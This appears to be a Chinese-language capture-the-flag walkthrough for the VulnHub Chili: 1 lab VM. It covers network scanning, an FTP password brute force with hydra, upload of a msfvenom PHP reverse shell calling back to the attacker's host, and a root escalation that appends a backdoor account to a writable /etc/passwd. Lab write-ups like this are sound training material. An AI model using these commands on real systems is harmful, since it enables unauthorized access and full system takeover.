一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/chili-1,558/

2、使用VMware Workstation Pro将下载的环境文件导入到虚拟机软件

3、为了方便练习,将网卡模式修改为桥接模式,启动即可

二、靶场攻略



1、使用命令:netdiscover -i eth0 -r 10.10.114.0/16,发现靶场的ip

2、收集靶场的端口信息,寻找突破点,使用命令:nmap -sV -A -p- 10.10.114.5

发现开启的端口有,21、端口

3、访问http的端口寻找漏洞,首页只有一个图片,无其他线索

查看首页的源码,发现一部分多余单词,像是一些名称

4、使用命令:cewl http://10.10.114.5/ > user.txt,爬取网页并生成字典,爬取的字符只有首字母大写的用户名,自行向里面添加全小写的字符

5、使用命令:hydra -L user.txt -P /usr/share/wordlists/rockyou.txt -f -V 10.10.114.5 ftp,成功爆破处ftp账户密码

6、使用爆破出的账号,密码成功登录ftp

7、切换到网站目录,/var/www/html,发现可读可写可执行的.nano目录

8、使用put命令,上传shell.php文件



使用命令:msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.114.170 LPORT=2345 R > shell.php,生成php反弹shell脚本

使用put命令,在ftp服务器中,将shell.php上传到.nano目录中

使用命令:chmod 777 shell.php,将shell.php赋予执行权限

9、启动msf,使用payload为之前生成后门所用的payload,之后访问http://10.10.114.5/.nano/shell.php,顺利拿到shell

10、下载辅助提权脚本,脚本下载连接:https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite

下载之后,将linux下用来搜索扫描辅助提权的脚本,在ftp中,使用put命令上传到.nano目录,并赋予执行权限

11、执行linpeas.sh脚本,发现了利用的文件为passwd文件,可写入



12、passwd 文件有写入权限,我们可以自己写一个root权限的空密码账号进去,再用passwd写入密码来进行提权

使用命令:/usr/bin/perl -le 'print crypt("test","test")',这个命令为使用perl脚本语言,执行crypt模块,将test加密字符串输出

使用命令:echo "test:teH0wLIpW0gyQ:0:0:ROOT:/root:/bin/bash" >> /etc/passwd,在passwd文件中,写入test账户信息

使用命令:su test,输入密码test,切换账户,成功提权为root

完